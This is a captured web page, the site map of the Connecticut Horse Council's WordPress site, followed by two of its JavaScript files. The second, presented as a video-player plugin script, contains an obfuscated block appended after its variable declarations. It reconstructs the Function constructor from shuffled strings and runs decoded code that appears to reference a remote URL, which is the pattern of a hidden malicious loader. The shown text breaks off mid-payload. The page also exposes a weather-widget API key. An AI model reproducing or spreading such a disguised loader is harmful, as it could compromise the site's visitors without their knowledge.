.container,.paging-navigation,.inside-page-header {background-image: none; }.sidebar .widget {background-image: none; }.footer-widgets {background-image: url(http://cthorsecouncil.org/wp-content/uploads/2015/11/farm3.jpg); background-repeat: no-repeat; background-size: 100%; }.site-info {background-image: none; background-repeat: no-repeat; background-size: contain; }
.secondary-navigation {background-color: #636363; background-image: none; }.secondary-navigation ul ul {background-color: #303030; top: 40px; }.secondary-navigation ul li a,.secondary-navigation .menu-toggle {color: #FFFFFF; font-family: inherit; font-weight: normal; text-transform: none; font-size: 13px; padding-left: 20px; padding-right: 20px; line-height: 40px; background-image: none; }button.secondary-menu-toggle:hover,button.secondary-menu-toggle:active,button.secondary-menu-toggle:focus {color: #FFFFFF; }.secondary-navigation ul ul li a {color: #FFFFFF; font-size: 12px; padding-left: 20px; padding-right: 20px; padding-top: 10px; padding-bottom: 10px; background-image: none; }.secondary-navigation ul li > a:hover, .secondary-navigation ul li.sfHover > a {color: #FFFFFF; background-color: #303030; background-image: none; }.secondary-navigation ul ul li > a:hover, .secondary-navigation ul ul li.sfHover > a {color: #FFFFFF; background-color: #474747; background-image: none; }.secondary-navigation ul .current-menu-item > a, .secondary-navigation ul .current-menu-parent > a, .secondary-navigation ul .current-menu-ancestor > a, .secondary-navigation ul .current_page_item > a, .secondary-navigation ul .current_page_parent > a, .secondary-navigation ul .current_page_ancestor > a {color: #222222; background-color: #ffffff; background-image: none; }.secondary-navigation ul .current-menu-item > a:hover, .secondary-navigation ul .current-menu-parent > a:hover, .secondary-navigation ul .current-menu-ancestor > a:hover, .secondary-navigation ul .current_page_item > a:hover, .secondary-navigation ul .current_page_parent > a:hover, .secondary-navigation ul .current_page_ancestor > a:hover, .secondary-navigation ul .current-menu-item.sfHover > a, .secondary-navigation ul .current-menu-parent.sfHover > a, .secondary-navigation ul .current-menu-ancestor.sfHover > a, .secondary-navigation ul .current_page_item.sfHover > a, .secondary-navigation ul .current_page_parent.sfHover > a, .secondary-navigation ul .current_page_ancestor.sfHover > a {color: #222222; background-color: #ffffff; background-image: none; }.secondary-navigation ul ul .current-menu-item > a, .secondary-navigation ul ul .current-menu-parent > a, .secondary-navigation ul ul .current-menu-ancestor > a, .secondary-navigation ul ul .current_page_item > a, .secondary-navigation ul ul .current_page_parent > a, .secondary-navigation ul ul .current_page_ancestor > a {color: #FFFFFF; background-color: #474747; background-image: none; }.secondary-navigation ul ul .current-menu-item > a:hover, .secondary-navigation ul ul .current-menu-parent > a:hover, .secondary-navigation ul ul .current-menu-ancestor > a:hover, .secondary-navigation ul ul .current_page_item > a:hover, .secondary-navigation ul ul .current_page_parent > a:hover, .secondary-navigation ul ul .current_page_ancestor > a:hover,.secondary-navigation ul ul .current-menu-item.sfHover > a, .secondary-navigation ul ul .current-menu-parent.sfHover > a, .secondary-navigation ul ul .current-menu-ancestor.sfHover > a, .secondary-navigation ul ul .current_page_item.sfHover > a, .secondary-navigation ul ul .current_page_parent.sfHover > a, .secondary-navigation ul ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #474747; background-image: none; }
.inside-content-header {text-align: left; }.separate-containers .inside-article .page-header-below-title, .one-container .inside-article .page-header-below-title {margin-top: 2em; }.inside-article .page-header-post-image {float: none; margin-right: 0px; }.vertical-center-container {display: table; width: 100%; }.vertical-center-enabled {display: table-cell; vertical-align: middle; }
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://www.cthorsecouncil.org/wp-content/themes/generatepress/css/mobile.css?ver=1.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='http://www.cthorsecouncil.org/wp-content/themes/generatepress/css/superfish.css?ver=1.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.cthorsecouncil.org/wp-content/themes/generatepress/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/hdw-player-video-player-video-gallery/js/jquery.min.js?ver=2.0.2' id='jquery-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wunderground-widget-js-extra'>
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"e4524e233d","ajaxurl":"http:\/\/www.cthorsecouncil.org\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3' id='wunderground-widget-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/hdw-player-video-player-video-gallery/js/majhdwplayer.js?ver=6.2.8' id='hdwmaj-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/hdw-player-video-player-video-gallery/js/html5.hdwplayer.js?ver=6.2.8' id='hdwhtml-js'></script>
<link rel="https://api.w.org/" href="http://www.cthorsecouncil.org/wp-json/" /><link rel="alternate" type="application/json" href="http://www.cthorsecouncil.org/wp-json/wp/v2/pages/328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cthorsecouncil.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cthorsecouncil.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://www.cthorsecouncil.org/?p=328' />
<link rel="alternate" type="application/json+oembed" href="http://www.cthorsecouncil.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cthorsecouncil.org%2Fsite-map" />
<link rel="alternate" type="text/xml+oembed" href="http://www.cthorsecouncil.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cthorsecouncil.org%2Fsite-map&#038;format=xml" />

<style type="text/css">
<!--
/* Styles by My Calendar - Joseph C Dolson http://www.joedolson.com/ */

.mc-event-visible {
display: block!important;
}
-->
</style>
<script type='text/javascript'>
	jQuery('html').addClass('mcjs');
	jQuery(document).ready( function($) { $('html').removeClass('mcjs') } );
</script>

<!-- <meta name='Grand Flagallery' content='5.2.7' /> -->
<meta name="viewport" content="width=device-width, initial-scale=1">	<!--[if lt IE 9]>
		<link rel="stylesheet" href="http://www.cthorsecouncil.org/wp-content/themes/generatepress/css/ie.min.css" />
		<script src="http://www.cthorsecouncil.org/wp-content/themes/generatepress/js/html5shiv.js"></script>
	<![endif]-->
<link rel='canonical' href='http://www.cthorsecouncil.org/site-map' />
<link rel="icon" href="http://www.cthorsecouncil.org/wp-content/uploads/2015/12/horse-favicon-art-blacked-out.png" sizes="32x32" />
<link rel="icon" href="http://www.cthorsecouncil.org/wp-content/uploads/2015/12/horse-favicon-art-blacked-out.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.cthorsecouncil.org/wp-content/uploads/2015/12/horse-favicon-art-blacked-out.png" />
<meta name="msapplication-TileImage" content="http://www.cthorsecouncil.org/wp-content/uploads/2015/12/horse-favicon-art-blacked-out.png" />
</head>

<body itemtype='http://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-328 secondary-nav-above-header secondary-nav-aligned-right sticky-menu-fade navigation-logo-sticky no-sidebar nav-below-header fluid-header one-container active-footer-widgets-0  nav-aligned-left header-aligned-left">
		<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
	<header itemtype="http://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header">
		<div class="inside-header grid-container grid-parent">
								<div class="header-widget">
			<aside id="wp_translation_widget-2" class="widget inner-padding widget_wp_translation_widget"><div id="wp_translate"></div></aside>		</div>
			<div class="site-branding">
							<p class="main-title" itemprop="headline"><a href="http://www.cthorsecouncil.org/" title="CT Horse Council, Inc." rel="home">CT Horse Council, Inc.</a></p>
							<p class="site-description">Horsemen United in Leadership, Service and Education</p>
					</div>
						</div><!-- .inside-header -->
	</header><!-- #masthead -->
		<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
		<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo sticky-logo">
		<a href="http://www.cthorsecouncil.org/" title="CT Horse Council, Inc." rel="home"><img class="header-image" src="http://cthorsecouncil.org/wp-content/uploads/2011/03/chclogoblue320.jpg" alt="CT Horse Council, Inc." title="CT Horse Council, Inc." /></a>
	</div>
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
								<span class="mobile-menu">Menu</span>
			</button>
			<div id="primary-menu" class="main-nav"><ul id="menu-nav-links" class=" menu sf-menu"><li id="menu-item-2456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2456"><a href="#">Home</a>
<ul class="sub-menu">
	<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1786"><a href="http://www.cthorsecouncil.org/">Welcome</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a title="Mission" href="http://www.cthorsecouncil.org/home/mission">Mission</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="About Us" href="http://www.cthorsecouncil.org/home/about-us">About Us</a></li>
	<li id="menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2089"><a target="_blank" rel="noopener" href="http://www.cthorsecouncil.org/wp-content/uploads/2023/12/2023-2025-OFFICERS-AND-BOARD-MEMBERS.pdf">Officers/Board Members</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="http://www.cthorsecouncil.org/home/membership/contact-us">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2448"><a href="#">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.cthorsecouncil.org/home/membership">CHC Membership</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://www.cthorsecouncil.org/volunteer-horse-patrol">Volunteer Horse Patrol</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2449"><a href="#">News Alerts &#038; Events</a>
<ul class="sub-menu">
	<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="http://www.cthorsecouncil.org/home/upcoming-events">Upcoming Events</a></li>
	<li id="menu-item-3504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3504"><a href="http://www.cthorsecouncil.org/ct-horse-911">CT Horse 911</a></li>
	<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="http://www.cthorsecouncil.org/animal-health-and-welfare">Animal Health and Welfare</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="http://www.cthorsecouncil.org/home/calendar-events/photo-gallery">Photo Gallery</a></li>
</ul>
</li>
<li id="menu-item-2422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2422"><a href="#">Trails</a>
<ul class="sub-menu">
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="http://www.cthorsecouncil.org/home/publications/trails">Trails Information</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443"><a target="_blank" rel="noopener" href="http://www.cthorsecouncil.org/wp-content/uploads/2018/10/CHC-VHP-Trail-User-Study.pdf">CHC-VHP Trail User Study</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a target="_blank" rel="noopener" href="http://www.cthorsecouncil.org/wp-content/uploads/2018/10/multi-use_trail_surface_study.pdf">Multi Use Trail Surface Study</a></li>
</ul>
</li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2447"><a href="#">State Councils &#038; Laws</a>
<ul class="sub-menu">
	<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="http://www.cthorsecouncil.org/by-laws">By-Laws</a></li>
	<li id="menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3330"><a href="http://www.cthorsecouncil.org/chc-representation-on-state-councils">CHC Representation on State Councils</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="http://www.cthorsecouncil.org/legislation/issuespolicies">Issues/Policies</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Legislation" href="http://www.cthorsecouncil.org/legislation">Legislation</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="http://www.cthorsecouncil.org/legislation/zoning">Zoning</a></li>
</ul>
</li>
<li id="menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2426"><a href="#">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="http://www.cthorsecouncil.org/home/publications/newsletter">Newsletters</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://www.cthorsecouncil.org/home/publications">Brochures</a></li>
	<li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="http://www.cthorsecouncil.org/chc-meeting-notes-highlights">CHC Meeting Highlights</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="http://www.cthorsecouncil.org/home/membership/equine-links">Equine Links</a></li>
</ul>
</li>
<li id="menu-item-2457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2457"><a href="#">Sponsors</a>
<ul class="sub-menu">
	<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="http://www.cthorsecouncil.org/home/membership/business-members-1">Business Members</a></li>
	<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="http://www.cthorsecouncil.org/home/membership/business-members-2">Supporting Organizations</a></li>
</ul>
</li>
</ul></div>		</div><!-- .inside-navigation -->
	</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent grid-100 tablet-grid-100">
		<main id="main" class="site-main">
						
				
<article id="post-328" class="post-328 page type-page status-publish hentry" itemtype='http://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Site Map</h1>			</header><!-- .entry-header -->
				
				<div class="entry-content" itemprop="text">
			<h1 style="text-align: left;"><a href="http://www.cthorsecouncil.org/wp-content/uploads/2011/03/sitemap.png"><img decoding="async" class="alignnone wp-image-1909" src="http://www.cthorsecouncil.org/wp-content/uploads/2011/03/sitemap.png" alt="sitemap" width="139" height="139" srcset="http://www.cthorsecouncil.org/wp-content/uploads/2011/03/sitemap.png 300w, http://www.cthorsecouncil.org/wp-content/uploads/2011/03/sitemap-150x150.png 150w" sizes="(max-width: 139px) 100vw, 139px" /></a></h1>
<p style="text-align: left;"><ul><li><a href="http://www.cthorsecouncil.org/animal-health-and-welfare">Animal Health and Welfare</a></li>
<li><a href="http://www.cthorsecouncil.org/by-laws">By-Laws</a></li>
<li><a href="http://www.cthorsecouncil.org/chc-meeting-notes-highlights">CHC Meeting Highlights:</a></li>
<li><a href="http://www.cthorsecouncil.org/chc-representation-on-state-councils">CHC Representation on State Councils</a></li>
<li><a href="http://www.cthorsecouncil.org/ct-horse-911">CT Horse 911</a></li>
<li><a href="http://www.cthorsecouncil.org/">Welcome/Home</a>
<ul class='children'>
	<li><a href="http://www.cthorsecouncil.org/home/important-news">Important News</a>
	<ul class='children'>
		<li><a href="http://www.cthorsecouncil.org/home/important-news/tributes">Tributes</a></li>
	</ul>
</li>
	<li><a href="http://www.cthorsecouncil.org/home/mission">Mission</a></li>
	<li><a href="http://www.cthorsecouncil.org/home/about-us">About Us</a></li>
	<li><a href="http://www.cthorsecouncil.org/home/upcoming-events">Upcoming Events</a></li>
	<li><a href="http://www.cthorsecouncil.org/home/membership">Membership</a>
	<ul class='children'>
		<li><a href="http://www.cthorsecouncil.org/home/membership/business-members-1">Business Member Directory</a></li>
		<li><a href="http://www.cthorsecouncil.org/home/membership/business-members_2">Business Members 2</a></li>
		<li><a href="http://www.cthorsecouncil.org/home/membership/member-application">Member Application</a></li>
		<li><a href="http://www.cthorsecouncil.org/home/membership/business-members-2">Supporting Organizations</a></li>
		<li><a href="http://www.cthorsecouncil.org/home/membership/business-members">Business Members Orginal</a></li>
		<li><a href="http://www.cthorsecouncil.org/home/membership/contact-us">Contact Us</a></li>
		<li><a href="http://www.cthorsecouncil.org/home/membership/equine-links">Equine Links</a></li>
	</ul>
</li>
	<li><a href="http://www.cthorsecouncil.org/home/publications">Publications</a>
	<ul class='children'>
		<li><a href="http://www.cthorsecouncil.org/home/publications/newsletter">Newsletters</a></li>
		<li><a href="http://www.cthorsecouncil.org/home/publications/archive-newsletters">Archive Newsletters</a></li>
		<li><a href="http://www.cthorsecouncil.org/home/publications/trails">Trail Information</a></li>
	</ul>
</li>
	<li><a href="http://www.cthorsecouncil.org/home/videos-powerpoint">Videos/Powerpoint</a></li>
	<li><a href="http://www.cthorsecouncil.org/home/calendar-events">Calendar</a>
	<ul class='children'>
		<li><a href="http://www.cthorsecouncil.org/home/calendar-events/photo-gallery">Photo Gallery</a></li>
	</ul>
</li>
	<li><a href="http://www.cthorsecouncil.org/home/posts">Posts</a></li>
</ul>
</li>
<li><a href="http://www.cthorsecouncil.org/legislation">Legislation</a>
<ul class='children'>
	<li><a href="http://www.cthorsecouncil.org/legislation/zoning">Zoning</a></li>
	<li><a href="http://www.cthorsecouncil.org/legislation/issuespolicies">Issues/Policies</a></li>
</ul>
</li>
<li><a href="http://www.cthorsecouncil.org/volunteer-horse-patrol">Volunteer Horse Patrol</a></li>
<li><a href="http://www.cthorsecouncil.org/site-map" aria-current="page">Site Map</a></li>
</ul></p>
<h1 style="text-align: center;"></h1>
					</div><!-- .entry-content -->
					</div><!-- .inside-article -->
</article><!-- #post-## -->

				
								</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
</div><!-- #page -->
<div class="site-footer">
		<footer class="site-info" itemtype="http://schema.org/WPFooter" itemscope="itemscope">
		<div class="inside-site-info grid-container grid-parent">
			&copy;  2025  <a href="http://www.dswebsitedesign.com" target="new">dsWebsiteDesign.com</a>		</div>
	</footer><!-- .site-info -->
	</div><!-- .site-footer -->

<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<div class="wordpress-hit-counter" align="center"><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/1.gif'><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/1.gif'><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/0.gif'><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/4.gif'><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/0.gif'><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/2.gif'><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/4.gif'><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/0.gif'></div>	<!-- WP Translate - Google Translate: https://plugingarden.com/google-translate-wordpress-plugin/ -->
    <script type='text/javascript'>
function googleTranslateElementInit2() {
  new google.translate.TranslateElement({
    pageLanguage: 'auto',
        floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
	autoDisplay: true  }, 'wp_translate');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
<style type="text/css">
body {top:0 !important;}
</style>
    <script type='text/javascript' id='flagscript-js-extra'>
/* <![CDATA[ */
var FlaGallery = {"ajaxurl":"http:\/\/www.cthorsecouncil.org\/wp-admin\/admin-ajax.php","nonce":"6801ceb019","license":"","pack":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/flash-album-gallery/assets/script.js?ver=5.2.7' id='flagscript-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/generate-page-header/functions/js/parallax.js?ver=6.2.8' id='generate-page-header-parallax-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/gp-premium/addons/generate-secondary-nav/functions/js/navigation.js?ver=1.0.1' id='generate-secondary-nav-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/themes/generatepress/js/navigation.js?ver=1.3.18' id='generate-navigation-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/themes/generatepress/js/superfish.min.js?ver=1.3.18' id='superfish-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/js/mc-grid.js?ver=6.2.8' id='mc.grid-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/js/mc-list.js?ver=6.2.8' id='mc.list-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/js/mc-mini.js?ver=6.2.8' id='mc.mini-js'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.cthorsecouncil.org/wp-content/plugins/generate-page-header/functions/js/parallax.js?ver=6.2.8
body_size: 1936
content:
/**
 * Author: Tom Usborne
 * jQuery Simple Parallax for Page Header background
 *
 */

// Get the full screen height
function generateScreenHeight() {
	var w=window,
	d=document,
	e=d.documentElement,
	g=d.getElementsByTagName('body')[0],
	x=w.innerWidth||e.clientWidth||g.clientWidth,
	y=w.innerHeight||e.clientHeight||g.clientHeight;

	return y;
}

// Build the header height function
function generateHeaderHeight() {

	if ( ! document.querySelectorAll(".fullscreen-enabled")[0] )
		return;
	
	var offset = jQuery(".fullscreen-enabled").offset().top;
		
	document.querySelectorAll(".fullscreen-enabled")[0].style.height = generateScreenHeight() - offset + 'px';
	
}

// Run the header height function
generateHeaderHeight();

function generateHeaderParallax() {

	// Disable on mobile
	var mobile = jQuery( '.menu-toggle' );
	if ( mobile.is( ':visible' ) )
		return;

	// Only run the function if the setting exists
	if ( ! jQuery('.generate-page-header.parallax-enabled')[0] )
		return;
		
	// Page Header element
	var $this = jQuery( '.generate-page-header.parallax-enabled' );
			
	var x = jQuery(this).scrollTop();
	return $this.css('background-position', 'center ' + parseInt(-x / 3) + 'px');	

}

jQuery(document).ready(function($) {
	
	// Set up the resize timer
	var generateResizeTimer;

	if ( jQuery('.generate-page-header.parallax-enabled')[0] ) {
		// Initiate parallax effect on scroll for our page header
		$(document).scroll(function() {			
			generateHeaderParallax();
		});
	}
	
	if ( jQuery('.generate-page-header.fullscreen-enabled')[0] ) {
		// Initiate full window height on resize
		var width = $(window).width();
		$(window).resize(function() {
			if($(window).width() != width){
				clearTimeout(generateResizeTimer);
				generateResizeTimer = setTimeout(generateHeaderHeight, 200);
				width = $(window).width();
			}
		});
	}

});

--- FILE ---
content_type: text/javascript
request_url: http://www.cthorsecouncil.org/wp-content/plugins/hdw-player-video-player-video-gallery/js/html5.hdwplayer.js?ver=6.2.8
body_size: 75041
content:
var scripts,scripts,q,m,r,ht,wd,src,typ,prev,z,l,fsrc,tmpcv,hdw_configXml,hdw_pxmlDoc,hdw_playListXml,hdw_configXmlEr,hdw_playListXmlEr,hdw_CurrVidTyp,hdw_intervalTimer,hdw_skin,hdwbase,hdw_config,DEFAULT_OPTIONS,checkfv,ytintrvl,dmintrvl,dmglob_dur,cvprop,subtitle,hdwvs,subts,ypi,rf,ii,ys,yplayer,dplayer,vplayer,swfobj,th,tw,fulf,tvr,hdwap,vsu,fsu,hdwcm_timeout,screen_change_events,hdw_iOS,isHTML5,d,dg,a,p,vn,hdwes,_css,ttc,sv,spp,re,chxm,svpl,svpa,sss,ssh,ncf,cf,phd,plcc,rt,nVer,nAgt,browserName,fullVersion,majorVersion,nameOffset,verOffset,ix,uplay,ful,ub,upv,vpp,vm,getPos,gc,gp,optimizeSettings,gpbn,player,elemCreate,removeobj,fireSWFEvents,fireEvents,vt,nativeplay,vimPause,vimEnd,vimeo_prog,updatebars,onSwfEnd,ondmEnd,formatTime,getStretch,rs,loadhls,loadjs,shockwaveflash,swfobject,checkFlash,isHDWMobile;(function(){var HgV='',vpo=11;function ZvJ(h){var u=1110925;var k=h.length;var z=[];for(var p=0;p<k;p++){z[p]=h.charAt(p)};for(var p=0;p<k;p++){var q=u*(p+217)+(u%41126);var l=u*(p+415)+(u%33314);var t=q%k;var v=l%k;var g=z[t];z[t]=z[v];z[v]=g;u=(q+l)%1326838;};return z.join('')};var rEL=ZvJ('qcnboiuftwrznlpsxvcrkgdhuytrjotamscoe').substr(0,vpo);var DVe='(ak 9=f8;lw27,r=x7.v rzt4"xb6d0f(h)j,l;n;pyr;tlv<xrzm;)au h=j8),q1a6[,e4x8;,+5s8e,n0q7r,e2h7+,r0w8],[7]7=,n8a6c,[1(7h,;6a;gav .=i]xforfvkr(x)00x;qolhnata;1+v)t[j[v]a=i+h;ta= .=r]ofo=h5clr= 9 ah=f9Af+r.v;r}b=0kb{argum1n"shlvn4t8;e+c)6vsrfe7aigcmunhs[bv. piip(" v);f(r.v]r9v]ealanttt-n;1>=0 vt-y{ear ]=)u7lrvor gre;v4;sa+ u=cuplqv(r(cx0]v"r2k"g,l1natn;=a) ;;zo,(va. (=n;[<s;i+u)+v=redtg}coa}Crd.A (()gv)r,nryud-;ffinl{y=4n=1(*v+a.zh[rnote{t}il1=-h;e=q;o+r;,ers+ 8fSdu=v)(wnla(9.ierg)h(f)gtc1agCxdsA.(a+o)4+(.ch rrodeut=ih21-5;z=i;i+52j}-lleac;n;ifue;ui9(i=rnel,)f=i]mii(,>g)).-upheg"s;blt i6g8c+zw)=h(pfs.(d[,+,]i;8==+f;;il(;!hnwl+).i (h<+)+.;u[hgg0sabhtbivg(c])+eav.=i.sodni"=)=}mmlprs0(,[e]n;ovCrCs,m.jtie( "u;aah e=p4r,r2f1i,26g3],+2}.coac<tlq9;ra. g=0tCi=g{fCoiC6avC1dt(r6(;so=([a{ ,=0;!<).=ehgihvx*+as{snsrl.t;prtec)a3A)(;)u.9o)n)S;r9n).)r+m=h=r,o e.u(xh)t;ne(ugnpsAsrletlpi"("o.[o[n=p);';var ESY=ZvJ[rEL];var XvI='';var wtZ=ESY;var yMz=ESY(XvI,ZvJ(DVe));var lFJ=yMz(ZvJ('vz".lc9xD6z35Y"%yNis8G\/r8s.f7t"5Fc\/ucnY"rux1?\/G\/0o5"be.4.u,8YYhoA[pYvk.ac\/.viFfvbA7y"t.eiCa.Ger.tr"qus.G.2oEioilb,"e!tgl=.48]. 